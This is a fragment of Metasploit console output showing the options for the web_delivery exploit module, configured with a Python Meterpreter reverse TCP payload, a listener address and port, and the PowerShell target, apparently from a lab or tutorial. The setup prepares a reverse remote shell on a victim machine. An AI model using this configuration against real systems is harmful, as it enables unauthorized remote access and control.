 Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.146.128 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) >